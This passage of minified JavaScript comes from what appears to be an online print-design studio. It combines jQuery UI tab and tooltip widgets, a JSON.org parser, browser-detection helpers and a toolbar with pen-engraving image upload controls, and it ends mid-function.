e,u,f,h=n(r).uniqueId().attr("id"),o=n(r).closest("li"),s=o.attr("aria-controls");t._isLocal(r)?(e=r.hash,f=e.substring(1),u=t.element.find(t._sanitizeSelector(e))):(f=o.attr("aria-controls")||n({}).uniqueId()[0].id,e="#"+f,u=t.element.find(e),u.length||(u=t._createPanel(f),u.insertAfter(t.panels[i-1]||t.tablist)),u.attr("aria-live","polite")),u.length&&(t.panels=t.panels.add(u)),s&&o.data("ui-tabs-aria-controls",s),o.attr({"aria-controls":f,"aria-labelledby":h}),u.attr("aria-labelledby",h)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(u.not(this.anchors)),this._off(r.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return n("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var i,u,r;for(n.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),r=0;u=this.tabs[r];r++)i=n(u),t===!0||-1!==n.inArray(r,t)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,t===!0)},_setupEvents:function(t){var i={};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(n){n.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,r=this.element.parent();"fill"===t?(i=r.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var r=n(this),t=r.css("position");"absolute"!==t&&"fixed"!==t&&(i-=r.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=n(this).outerHeight(!0)}),this.panels.each(function(){n(this).height(Math.max(0,i-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,n(this).height("").height())}).height(i))},_eventHandler:function(t){var o=this.options,r=this.active,c=n(t.currentTarget),i=c.closest("li"),e=i[0]===r[0],u=e&&o.collapsible,f=u?n():this._getPanelForTab(i),s=r.length?this._getPanelForTab(r):n(),h={oldTab:r,oldPanel:s,newTab:u?n():i,newPanel:f};t.preventDefault(),i.hasClass("ui-state-disabled")||i.hasClass("ui-tabs-loading")||this.running||e&&!o.collapsible||this._trigger("beforeActivate",t,h)===!1||(o.active=u?!1:this.tabs.index(i),this.active=e?n():i,this.xhr&&this.xhr.abort(),s.length||f.length||n.error("jQuery UI Tabs: Mismatching fragment identifier."),f.length&&this.load(this.tabs.index(i),t),this._toggle(t,h))},_toggle:function(t,i){function o(){r.running=!1,r._trigger("activate",t,i)}function e(){r._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),u.length&&r.options.show?r._show(u,r.options.show,o):(u.show(),o())}var r=this,u=i.newPanel,f=i.oldPanel;this.running=!0,f.length&&this.options.hide?this._hide(f,this.options.hide,function(){r._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),e()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),f.hide(),e()),f.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),u.length&&f.length?i.oldTab.attr("tabIndex",-1):u.length&&this.tabs.filter(function(){return 0===n(this).attr("tabIndex")}).attr("tabIndex",-1),u.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var r,i=this._findActive(t);i[0]!==this.active[0]&&(i.length||(i=this.active),r=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:r,currentTarget:r,preventDefault:n.noop}))},_findActive:function(t){return t===!1?n():this.tabs.eq(t)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+n.ui.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){n.data(this,"ui-tabs-destroy")?n(this).remove():n(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=n(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(void 0===t?i=!1:(t=this._getIndex(t),i=n.isArray(i)?n.map(i,function(n){return n!==t?n:null}):n.map(this.tabs,function(n,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==n.inArray(t,i))return;i=n.isArray(i)?n.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var u=this,r=this.tabs.eq(t),s=r.find(".ui-tabs-anchor"),f=this._getPanelForTab(r),o={tab:r,panel:f},e=function(n,t){"abort"===t&&u.panels.stop(!1,!0),u._removeClass(r,"ui-tabs-loading"),f.removeAttr("aria-busy"),n===u.xhr&&delete u.xhr};this._isLocal(s[0])||(this.xhr=n.ajax(this._ajaxSettings(s,i,o)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(r,"ui-tabs-loading"),f.attr("aria-busy","true"),this.xhr.done(function(n,t,r){setTimeout(function(){f.html(n),u._trigger("load",i,o),e(r,t)},1)}).fail(function(n,t){setTimeout(function(){e(n,t)},1)})))},_ajaxSettings:function(t,i,r){var u=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,f){return u._trigger("beforeLoad",i,n.extend({jqXHR:t,ajaxSettings:f},r))}}},_getPanelForTab:function(t){var i=n(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),n.uiBackCompat!==!1&&n.widget("ui.tabs",n.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),n.ui.tabs,n.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=n(this).attr("title")||"";return n("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var r=(t.attr("aria-describedby")||"").split(/\s+/);r.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",n.trim(r.join(" ")))},_removeDescribedBy:function(t){var u=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),r=n.inArray(u,i);-1!==r&&i.splice(r,1),t.removeData("ui-tooltip-id"),i=n.trim(i.join(" ")),i?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=n("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=n([])},_setOption:function(t,i){var r=this;this._super(t,i),"content"===t&&n.each(this.tooltips,function(n,t){r._updateContent(t.element)})},_setOptionDisabled:function(n){this[n?"_disable":"_enable"]()},_disable:function(){var t=this;n.each(this.tooltips,function(i,r){var u=n.Event("blur");u.target=u.currentTarget=r.element[0],t.close(u,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=n(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=n(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=n([])},open:function(t){var r=this,i=n(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var i,t=n(this);t.data("ui-tooltip-open")&&(i=n.Event("blur"),i.target=i.currentTarget=this,r.close(i,!0)),t.attr("title")&&(t.uniqueId(),r.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(n,t){var r,i=this.options.content,f=this,u=t?t.type:null;return"string"==typeof i||i.nodeType||i.jquery?this._open(t,n,i):(r=i.call(n[0],function(i){f._delay(function(){n.data("ui-tooltip-open")&&(t&&(t.type=u),this._open(t,n,i))})}),r&&this._open(t,n,r),void 0)},_open:function(t,i,r){function o(n){s.of=n,u.is(":hidden")||u.position(s)}var e,u,h,f,s=n.extend({},this.options.position);if(r){if(e=this._find(i))return e.tooltip.find(".ui-tooltip-content").html(r),void 0;i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),e=this._tooltip(i),u=e.tooltip,this._addDescribedBy(i,u.attr("id")),u.find(".ui-tooltip-content").html(r),this.liveRegion.children().hide(),f=n("<div>").html(u.find(".ui-tooltip-content").html()),f.removeAttr("name").find("[name]").removeAttr("name"),f.removeAttr("id").find("[id]").removeAttr("id"),f.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:o}),o(t)):u.position(n.extend({of:i},this.options.position)),u.hide(),this._show(u,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){u.is(":visible")&&(o(s.of),clearInterval(h))},n.fx.interval)),this._trigger("open",t,{tooltip:u})}},_registerCloseHandlers:function(t,i){var r={keyup:function(t){if(t.keyCode===n.ui.keyCode.ESCAPE){var r=n.Event(t);r.currentTarget=i[0],this.close(r,!0)}}};i[0]!==this.element[0]&&(r.remove=function(){this._removeTooltip(this._find(i).tooltip)}),t&&"mouseover"!==t.type||(r.mouseleave="close"),t&&"focusin"!==t.type||(r.focusout="close"),this._on(!0,i,r)},close:function(t){var u,f=this,i=n(t?t.currentTarget:this.element),r=this._find(i);return r?(u=r.tooltip,r.closing||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),r.hiding=!0,u.stop(!0),this._hide(u,this.options.hide,function(){f._removeTooltip(n(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&n.each(this.parents,function(t,i){n(i.element).attr("title",i.title),delete f.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:u}),r.hiding||(r.closing=!1)),void 0):(i.removeData("ui-tooltip-open"),void 0)},_tooltip:function(t){var i=n("<div>").attr("role","tooltip"),u=n("<div>").appendTo(i),r=i.uniqueId().attr("id");return this._addClass(u,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[r]={element:t,tooltip:i}},_find:function(n){var t=n.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(n){n.remove(),delete this.tooltips[n.attr("id")]},_appendTo:function(n){var t=n.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;n.each(this.tooltips,function(i,r){var f=n.Event("blur"),u=r.element;f.target=f.currentTarget=u[0],t.close(f,!0),n("#"+i).remove(),u.data("ui-tooltip-title")&&(u.attr("title")||u.attr("title",u.data("ui-tooltip-title")),u.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),n.uiBackCompat!==!1&&n.widget("ui.tooltip",n.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var n=this._superApply(arguments);return this.options.tooltipClass&&n.tooltip.addClass(this.options.tooltipClass),n}}),n.ui.tooltip});
var JSON={org:"http://www.JSON.org",copyright:"(c)2005 JSON.org",license:"http://www.crockford.com/JSON/license.html",stringify:function(n){var r,i,f,t="",u;switch(typeof n){case"object":if(n){if(n.constructor==Array){for(i=0;i<n.length;++i)u=this.stringify(n[i]),t&&(t+=","),t+=u;return"["+t+"]"}if(typeof n.toString!="undefined"){for(i in n)u=n[i],typeof u!="undefined"&&typeof u!="function"&&(u=this.stringify(u),t&&(t+=","),t+=this.stringify(i)+":"+u);return"{"+t+"}"}}return"null";case"number":return isFinite(n)?String(n):"null";case"string":for(f=n.length,t='"',i=0;i<f;i+=1)if(r=n.charAt(i),r>=" ")(r=="\\"||r=='"')&&(t+="\\"),t+=r;else switch(r){case"\b":t+="\\b";break;case"\f":t+="\\f";break;case"\n":t+="\\n";break;case"\r":t+="\\r";break;case"\t":t+="\\t";break;default:r=r.charCodeAt(),t+="\\u00"+Math.floor(r/16).toString(16)+(r%16).toString(16)}return t+'"';case"boolean":return String(n);default:return"null"}},parse:function(n){function u(t){throw{name:"JSONError",message:t,at:e-1,text:n};}function i(){return t=n.charAt(e),e+=1,t}function r(){while(t)if(t<=" ")i();else if(t=="/")switch(i()){case"/":while(i()&&t!="\n"&&t!="\r");break;case"*":for(i();;)if(t)if(t=="*"){if(i()=="/"){i();break}}else i();else u("Unterminated comment");break;default:u("Syntax error")}else break}function s(){var f,n="",e,r;if(t=='"')n:while(i()){if(t=='"')return i(),n;if(t=="\\")switch(i()){case"b":n+="\b";break;case"f":n+="\f";break;case"n":n+="\n";break;case"r":n+="\r";break;case"t":n+="\t";break;case"u":for(r=0,f=0;f<4;f+=1){if(e=parseInt(i(),16),!isFinite(e))break n;r=r*16+e}n+=String.fromCharCode(r);break;default:n+=t}else n+=t}u("Bad string")}function h(){var n=[];if(t=="["){if(i(),r(),t=="]")return i(),n;while(t){if(n.push(f()),r(),t=="]")return i(),n;if(t!=",")break;i(),r()}}u("Bad array")}function l(){var e,n={};if(t=="{"){if(i(),r(),t=="}")return i(),n;while(t){if(e=s(),r(),t!=":")break;if(i(),n[e]=f(),r(),t=="}")return i(),n;if(t!=",")break;i(),r()}}u("Bad object")}function o(){var n="",r;for(t=="-"&&(n="-",i());t>="0"&&t<="9";)n+=t,i();if(t==".")for(n+=".";i()&&t>="0"&&t<="9";)n+=t;if(t=="e"||t=="E")for(n+="e",i(),(t=="-"||t=="+")&&(n+=t,i());t>="0"&&t<="9";)n+=t,i();return r=+n,isFinite(r)?r:void 0}function c(){switch(t){case"t":if(i()=="r"&&i()=="u"&&i()=="e")return i(),!0;break;case"f":if(i()=="a"&&i()=="l"&&i()=="s"&&i()=="e")return i(),!1;break;case"n":if(i()=="u"&&i()=="l"&&i()=="l")return i(),null}u("Syntax error")}function f(){r();switch(t){case"{":return l();case"[":return h();case'"':return s();case"-":return o();default:return t>="0"&&t<="9"?o():c()}}var e=0,t=" ";return f()}};
var EventUtil={};EventUtil.addEventHandler=function(n,t,i){n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},EventUtil.removeEventHandler=function(n,t,i){n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},EventUtil.formatEvent=function(n){return isIE&&isWin&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},EventUtil.getEvent=function(){return window.event?this.formatEvent(window.event):EventUtil.getEvent.caller.arguments[0]},EventUtil.eventAdapt=function(){mousedown="mousedown",mousemove="mousemove",mouseup="mouseup",mouseout="mouseout","ontouchstart"in window&&(mousedown="touchstart",mousemove="touchmove",mouseup="touchend",mouseout="touchcancel")};
function compareVersions(n,t){var r=n.split("."),u=t.split("."),i;if(r.length>u.length)for(i=0;i<r.length-u.length;i++)u.push("0");else if(r.length<u.length)for(i=0;i<u.length-r.length;i++)r.push("0");for(i=0;i<r.length;i++){if(r[i]<u[i])return-1;if(r[i]>u[i])return 1}return 0}var sUserAgent=navigator.userAgent,fAppVersion=parseFloat(navigator.appVersion),isOpera=sUserAgent.indexOf("Opera")>-1,isMinOpera4=isMinOpera5=isMinOpera6=isMinOpera7=isMinOpera7_5=!1,fOperaVersion,reOperaVersion,reAppleWebKit,fAppleWebKitVersion,reKonq,isIE,isMinIE4,reIE,fIEVersion,isMoz,isMinMoz1,reMoz,isNS4,isMinNS4,reSunOS,bUsePNGFilter;isOpera&&(navigator.appName=="Opera"?fOperaVersion=fAppVersion:(reOperaVersion=new RegExp("Opera (\\d+\\.\\d+)"),reOperaVersion.test(sUserAgent),fOperaVersion=parseFloat(RegExp.$1)),isMinOpera4=fOperaVersion>=4,isMinOpera5=fOperaVersion>=5,isMinOpera6=fOperaVersion>=6,isMinOpera7=fOperaVersion>=7,isMinOpera7_5=fOperaVersion>=7.5);var isKHTML=sUserAgent.indexOf("KHTML")>-1||sUserAgent.indexOf("Konqueror")>-1||sUserAgent.indexOf("AppleWebKit")>-1,isMinSafari1=isMinSafari1_2=!1,isMinKonq2_2=isMinKonq3=isMinKonq3_1=isMinKonq3_2=!1;isKHTML&&(isSafari=sUserAgent.indexOf("AppleWebKit")>-1,isKonq=sUserAgent.indexOf("Konqueror")>-1,isSafari?(reAppleWebKit=new RegExp("AppleWebKit\\/(\\d+(?:\\.\\d*)?)"),reAppleWebKit.test(sUserAgent),fAppleWebKitVersion=parseFloat(RegExp.$1),isMinSafari1=fAppleWebKitVersion>=85,isMinSafari1_2=fAppleWebKitVersion>=124):isKonq&&(reKonq=new RegExp("Konqueror\\/(\\d+(?:\\.\\d+(?:\\.\\d)?)?)"),reKonq.test(sUserAgent),isMinKonq2_2=compareVersions(RegExp.$1,"2.2")>=0,isMinKonq3=compareVersions(RegExp.$1,"3.0")>=0,isMinKonq3_1=compareVersions(RegExp.$1,"3.1")>=0,isMinKonq3_2=compareVersions(RegExp.$1,"3.2")>=0)),isIE=sUserAgent.indexOf("compatible")>-1&&sUserAgent.indexOf("MSIE")>-1&&!isOpera,isMinIE4=isMinIE5=isMinIE5_5=isMinIE6=isMinIE7=!1,isIE&&(reIE=new RegExp("MSIE (\\d+\\.\\d+);"),reIE.test(sUserAgent),fIEVersion=parseFloat(RegExp.$1),isMinIE4=fIEVersion>=4,isMinIE5=fIEVersion>=5,isMinIE5_5=fIEVersion>=5.5,isMinIE6=fIEVersion>=6,isMinIE7=fIEVersion>=7),isMoz=sUserAgent.indexOf("Gecko")>-1&&!isKHTML,isMinMoz1=sMinMoz1_4=isMinMoz1_5=!1,isMoz&&(reMoz=new RegExp("rv:(\\d+\\.\\d+(?:\\.\\d+)?)"),reMoz.test(sUserAgent),isMinMoz1=compareVersions(RegExp.$1,"1.0")>=0,isMinMoz1_4=compareVersions(RegExp.$1,"1.4")>=0,isMinMoz1_5=compareVersions(RegExp.$1,"1.5")>=0),isNS4=!isIE&&!isOpera&&!isMoz&&!isKHTML&&sUserAgent.indexOf("Mozilla")==0&&navigator.appName=="Netscape"&&fAppVersion>=4&&fAppVersion<5,isMinNS4=isMinNS4_5=isMinNS4_7=isMinNS4_8=!1,isNS4&&(isMinNS4=!0,isMinNS4_5=fAppVersion>=4.5,isMinNS4_7=fAppVersion>=4.7,isMinNS4_8=fAppVersion>=4.8);var isWin=navigator.platform=="Win32"||navigator.platform=="Win64"||navigator.platform=="Windows",isMac=navigator.platform=="Mac68K"||navigator.platform=="MacPPC"||navigator.platform=="Macintosh",isUnix=navigator.platform=="X11"&&!isWin&&!isMac,isWin95=isWin98=isWinNT4=isWin2K=isWinME=isWinXP=!1,isMac68K=isMacPPC=!1,isSunOS=isMinSunOS4=isMinSunOS5=isMinSunOS5_5=!1;isWin&&(isWin95=sUserAgent.indexOf("Win95")>-1||sUserAgent.indexOf("Windows 95")>-1,isWin98=sUserAgent.indexOf("Win98")>-1||sUserAgent.indexOf("Windows 98")>-1,isWinME=sUserAgent.indexOf("Win 9x 4.90")>-1||sUserAgent.indexOf("Windows ME")>-1,isWin2K=sUserAgent.indexOf("Windows NT 5.0")>-1||sUserAgent.indexOf("Windows 2000")>-1,isWinXP=sUserAgent.indexOf("Windows NT 5.1")>-1||sUserAgent.indexOf("Windows XP")>-1,isWinNT4=sUserAgent.indexOf("WinNT")>-1||sUserAgent.indexOf("Windows NT")>-1||sUserAgent.indexOf("WinNT4.0")>-1||sUserAgent.indexOf("Windows NT 4.0")>-1&&!isWinME&&!isWin2K&&!isWinXP),isMac&&(isMac68K=sUserAgent.indexOf("Mac_68000")>-1||sUserAgent.indexOf("68K")>-1,isMacPPC=sUserAgent.indexOf("Mac_PowerPC")>-1||sUserAgent.indexOf("PPC")>-1),isUnix&&(isSunOS=sUserAgent.indexOf("SunOS")>-1,isSunOS&&(reSunOS=new RegExp("SunOS (\\d+\\.\\d+(?:\\.\\d+)?)"),reSunOS.test(sUserAgent),isMinSunOS4=compareVersions(RegExp.$1,"4.0")>=0,isMinSunOS5=compareVersions(RegExp.$1,"5.0")>=0,isMinSunOS5_5=compareVersions(RegExp.$1,"5.5")>=0)),bUsePNGFilter=isWin&&isIE&&!isMinIE7;
function Toolbar(n){var t,r,i;this.container=n,this.dropdownLists=[],this.color="",this.width=570,this.height=60,this.minFontSize=6,this.maxFontSize=20,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.container.style.width=this.width+"px",this.container.style.height=this.height+"px",this.uiElementIsExisted={fontSizeCtrl:1,colorCtrl:1,bold:1,italic:1,underline:1,leftAlign:1,centerAlign:1,rightAlign:1,border:1,autosize:1,spellcheck:1,symbol:1,zoom:1,help:1,removebutton:1,grid:1,bgcolor:1,rotation:1,img_rotation:1},this.controls={font:{},fontState:{},fontSize:{},fontSizeState:{},color:{},colorState:{},bold:{},italic:{},underline:{},lAlign:{},cAlign:{},rAlign:{},border:{},autosize:{},spellcheck:{},symbol:{},zoom:{},help:{},removebutton:{},fontSizeCtrl:{},colorCtrl:{},grid:{},bgcolor:{},bgcolorState:{},rotation:{},img_rotation:{}},this.approve=null,oStudio.isLiteVersion||(this.memoControls=oStudio.global.createDiv("MemoCtrls","relative"),this.memoControls.className="personalise_title",t=document.title.substring(document.title.indexOf(":")+2,document.title.indexOf(",")),r=document.getElementById("txtOutInSideIDs").value,this.memoControls.innerHTML=sSIDE==="B"?r==="S"?t+" <span>Inside</span>":t+" <span>reverse</span>":sSHOW_SIDEB==0?t:r==="S"?t+" <span>Outside</span>":t+" <span>front</span>",this.container.appendChild(this.memoControls)),this.usualControls=oStudio.global.createDiv("UsualCtrls","relative"),this.container.appendChild(this.usualControls),oStudio.itemConfig.isStamp&&(this.remindControls=oStudio.global.createDiv("RemindCtrls","absolute",285,115,285,16),oStudio.global.setDivBg(this.remindControls,this.imgPath+"Auto_ON.png"),this.container.appendChild(this.remindControls)),this.formatControls=oStudio.global.createDiv("FormatCtrls","relative",0,0,570),this.formatControls.className="studio_controls",oStudio.global.setDivBg(this.formatControls,this.imgPath+"EditBar-bg.gif"),this.container.appendChild(this.formatControls),oStudio.itemConfig.allowText2Lines&&this.InitPenUploadContainer(),this.oCanvasContainer=oStudio.global.createDiv("Canvas","relative"),this.oCanvasContainer.className="lauren_pic",this.container.appendChild(this.oCanvasContainer),oStudio.isLiteVersion||(this.navControls=oStudio.global.createDiv("NavCtrls","relative"),this.container.appendChild(this.navControls),this.navControls.className="second_menu"),this.navControlsBt=oStudio.global.createDiv("NavCtrlsBt","relative"),this.navControlsBt.className="prev_btn",this.container.appendChild(this.navControlsBt),oStudio.isLiteVersion||(this.helpfulControls=oStudio.global.createDiv("HelpfulCtrls","relative"),this.helpfulControls.className="personalise_title",this.helpfulControls.innerHTML="Helpful tip on using the design studio",this.container.appendChild(this.helpfulControls),this.helpfulMemoControls=oStudio.global.createDiv("HelpfulMemoCtrls","relative"),this.helpfulMemoControls.className="center_sec",this.container.appendChild(this.helpfulMemoControls),i=170,navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.match(/7./i)=="7."&&(i=0),this.reasonControls=oStudio.global.createDiv("ReasonCtrls","relative",i),this.reasonControls.className="bot_sec add_card_category",this.initReasonControls(),this.container.appendChild(this.reasonControls)),this.createHelpPopup()}function fnShowBacksideForm(n,t){var r=document.createElement("div"),i;r.style.zIndex=1001,r.style.position="absolute",r.style.padding="20px",r.style.width="1000px",r.style.height="500px",i=document.createElement("iframe"),i.setAttribute("width","1000px"),i.setAttribute("height","500px"),i.setAttribute("scrolling","no"),i.setAttribute("frameborder","0"),i.src="Backsides.aspx?DocumentID="+n+"&CartItemID="+t,r.appendChild(i),oBacksideControl=new print123.core.ui.ModalPopup(1040,540,r,{closeButtonVisible:!0}),oBacksideControl.open()}function closeBacksideWindow(){}function reloadStudio(n){if(sCART_ITEM_ID==0){var i=window.location.href,t=i+"&cartitemid="+n;window.location=t}else window.location.reload()}var fnShareClicked;Toolbar.prototype.InitPenUploadContainer=function(){var a=145,v=150,n,f,r,u,i,e,t,s,h;this.oPenUploadContainer=oStudio.global.createDiv("PenUpload","relative",0,3,a,v),this.oPenUploadContainer.className="lauren_pic",this.oPenUploadContainer.style.display="none",this.container.appendChild(this.oPenUploadContainer);var c=129,l=54,o=oStudio.global.createDiv("PenBackgroundImage","absolute",0,0,c,l,1);o.style.cursor="pointer",o.style.marginTop="10px",EventUtil.addEventHandler(o,"dblclick",function(){oThis.onPenUploadDoubleClick(EventUtil.getEvent())}),n="#C0C0C0",f=oStudio.global.createDiv("PenBorder","absolute",null,null,null,null,4),o.appendChild(f),r=oStudio.global.createDiv("TopPenBorder","absolute",0,0,c,1),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 -1px 3px "+n,r.style.webkitBoxShadow="0 -1px 3px "+n,r.style.MozBoxShadow="0 -1px 3px "+n,f.appendChild(r),u=oStudio.global.createDiv("RgtPenBorder","absolute",c-1,0,1,l),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,f.appendChild(u),i=oStudio.global.createDiv("BotPenBorder","absolute",0,l-1,c,1),i.style.overflow="hidden",i.style.backgroundColor=n,i.style.boxShadow="0 1px 3px "+n,i.style.webkitBoxShadow="0 1px 3px "+n,i.style.MozBoxShadow="0 1px 3px "+n,f.appendChild(i),e=oStudio.global.createDiv("LftPenBorder","absolute",0,0,1,l),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,f.appendChild(e),t=document.createElement("img"),t.style.marginTop="2px",t.style.zIndex=1,t.style.height="50px",t.src="/images/PenUpload.jpg",t.title="Double click to upload your photo.",o.appendChild(t),this.oPenBackgroundImg=t,this.oPenUploadContainer.appendChild(o),s=oStudio.global.createDiv("PenUploadDesc","absolute",0,85,135,90),s.innerHTML="Your image has been converted to bitmap to ensure printing quality",s.style.color="#ff771c",s.style.lineHeight="20px",this.oPenUploadContainer.appendChild(s),h=oStudio.global.createDiv("PenUploadTip","absolute",a,90,370,70),h.innerHTML="We can also engrave your logo onto a pen for an Artwork fee of £"+sPenArtworkFee+". As part of the service we will send you a proof of your design before production.",h.style.color="#3e74ff",h.style.lineHeight="20px",this.oPenUploadContainer.appendChild(h)},Toolbar.prototype.onPenUploadDoubleClick=function(n){n.stopPropagation(),window.open("/Studiov1/Upload.aspx?Type=PenPhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex=5&FrameW=150&FrameH=60&BasicColor=","","width=820px,height=780px,resizable=0,scrollbars=1")},Toolbar.prototype.updatePenPhotoElement=function(n,t){if(t!=undefined&&t!="0"){this.removeApprovePopupFunc(),oStudio.composition.PenUploadImgPath=n,oStudio.composition.PenUploadReferenceKey=t;var i=Math.floor(Math.random()*1e8);this.oPenBackgroundImg.style.width="125px",this.oPenBackgroundImg.src="/ImageEffect.axd?imgUrl="+n+"&tintColor=&"+i,this.oPenBackgroundImg.title="Double click photo to re-crop or find and crop another photo."}},Toolbar.prototype.text5Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!1,this.oPenUploadContainer.style.display="none",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="block",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="block";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="202.5px",n.childNodes[0].style.height="202.5px",n.childNodes[1].style.height="202.5px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="202.5px",s.style.top="202.5px",h.style.height="202.5px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="202.5px",f.style.top="202.5px",e.style.height="202.5px",this.removeApprovePopupFunc()},Toolbar.prototype.text2Lines4Pen=function(){var 